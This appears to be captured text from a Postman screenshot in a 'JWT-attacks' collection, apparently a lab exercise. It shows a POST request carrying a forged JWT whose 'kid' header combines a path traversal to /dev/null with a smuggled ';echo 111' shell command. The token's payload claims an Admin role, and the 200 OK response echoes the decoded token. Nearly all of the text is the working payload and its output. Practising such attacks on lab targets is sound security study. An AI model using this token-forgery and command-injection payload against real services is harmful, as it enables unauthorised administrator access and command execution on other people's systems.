 JWT-attacks / kid / kid00-send-token
Save
POST
https://skitttles.xyz/jwt/kid00
Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "jwt_token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6Ii4uLy4uLy4uLy4uLy4uLy4uLy4uLy4uLy4uLy4uLy4uLy4uL2Rldi9udWxsO2VjaG8gMTExIn0.
eyJhY2NvdW50IjoiQm9iIiwicm9sZSI6IkFkbWluIiwiaWF0IjoxNjU5NTIwNTU1LCJhdWQiOiJodHRwczovLzEyNy4wLjAuMS9qd3Qva2lkMDAifQ.
k3O9F-rDG9nQCnHHkc2xHgnKNLET3hnIrrfM6gacaJM"
3 }
Body Cookies Headers (6) Test Results Status: 200 OK Time: 1238 ms Size: 467 B Save Response
Pretty Raw Preview Visualize
{"header":{"alg":"HS256","typ":"JWT","kid":"../../../../../../../../../../../../dev/null;echo 111"},"payload":{"account":"Bob",
"role":"Admin","iat":1659520555,"aud":"https://127.0.0.1/jwt/kid00"},"signature":"k3O9F-rDG9nQCnHHkc2xHgnKNLET3hnIrrfM6gacaJM"}